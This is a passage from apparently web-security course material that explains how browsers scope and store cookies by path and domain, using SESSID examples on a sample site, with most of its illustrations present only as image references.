So, this cookie will be sent in each request matching the following URLs:

- http://a.elswapt.site/learning/\*
- https://a.elswapt.site/learning/\*



## This is what will happen. The cookie will be sent for resources in the / learning/ path.









## After that, the browser requests a second page from the target domain elswapt. site and the web server sends a response including a cookie with the name SESSID, value B, and without domain value.





#### **Example #4**

## Both cookies will be accepted and stored by the browser. They will not interfere with one another as they are two different cookies.



# Incorrect Cookie Installation Examples







